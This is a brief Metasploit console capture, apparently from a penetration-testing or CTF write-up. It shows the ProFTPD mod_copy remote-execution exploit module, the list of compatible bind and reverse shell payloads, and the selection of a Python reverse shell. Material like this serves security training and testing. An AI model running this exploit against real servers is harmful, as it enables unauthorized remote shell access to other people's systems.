 msf6 exploit(unix/ftp/proftpd_modcopy_exec) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 cmd/unix/bind_awk normal No Unix Command Shell, Bind TCP (via AWK)
1 cmd/unix/bind_perl normal No Unix Command Shell, Bind TCP (via Perl)
2 cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, Bind TCP (via perl) IPv6
3 cmd/unix/generic normal No Unix Command, Generic Command Execution
4 cmd/unix/reverse_awk normal No Unix Command Shell, Reverse TCP (via AWK)
5 cmd/unix/reverse_perl normal No Unix Command Shell, Reverse TCP (via Perl)
6 cmd/unix/reverse_perl_ssl normal No Unix Command Shell, Reverse TCP SSL (via perl)
7 cmd/unix/reverse_python normal No Unix Command Shell, Reverse TCP (via Python)
8 cmd/unix/reverse_python_ssl normal No Unix Command Shell, Reverse TCP SSL (via python)
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > set PAYLOAD 7
PAYLOAD => cmd/unix/reverse_python